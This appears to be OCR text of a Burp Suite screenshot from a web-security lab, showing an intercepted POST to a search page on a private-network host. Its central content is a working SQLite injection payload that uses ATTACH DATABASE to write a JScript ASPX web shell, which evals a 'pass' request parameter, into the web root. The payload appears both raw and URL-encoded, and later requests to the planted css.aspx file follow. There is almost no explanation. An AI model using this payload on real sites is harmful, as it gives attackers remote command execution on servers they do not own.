 192.168.131.131:88/Default.aspx
搜索
加载成功~~
无此用户
';ATTACH DATABASE 'c:
查询
Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
?
# Host Method URL Params Edited Status Length MIME t... Extension Title Comment SSL IP
65 http://192.168.131.131:88 GET /css.aspx 500 HTML aspx 192.
66 http://192.168.131.131:88 GET /css.aspx 500 7236 HTML aspx 192.1
Request Response
Raw Params Headers Hex ViewState
POST /Default.aspx HTTP/1.1
Host: 192.168.131.131:88
User-Agent: Mozilla/5.0 (Windows NT 10.
Accept: text/html,application/xhtml+xml
Accept-Language: zh-CN,zh;q=0.8,en-US;q
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-ur
Content-Length: 626
Referer: http://192.168.131.131:88/Defa
X-Forwarded-For: 192.168.0.12
Connection: close
Upgrade-Insecure-Requests: 1
Converted text
Copy to clipboard
Close
';ATTACH DATABASE 'c:\\WebSite\\css.aspx' AS pwn ;create
TABLE pwn.exp (dataz text) ; insert INTO pwn.exp (dataz)
VALUES ('<%@ Page
Language="Jscript"%><%eval(Request.Item["pass"],"unsafe");%>
'); --
? < + > 0 matches
__VIEWSTATE=
&__EVENTVALIDATION
&TextBox1=%27%3BATTACH+DATABASE+%27c%3A%5C%5CWebSite%5C%5Ccss.aspx%27+AS+pwn+%3Bcreate+TABLE+pwn.exp+%28dataz+text%29+%3B+ins
ert+INTO+pwn.exp+%28dataz%29+VALUES+%28%27%3C%25%40+Page+Language%3D%22Jscript%22%25%3E%3C%25eval%28Request.Item%5B%22pass%22%5D%2C%22unsafe%22%
29%3B%25%3E%27%29%3B+--&Button1=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches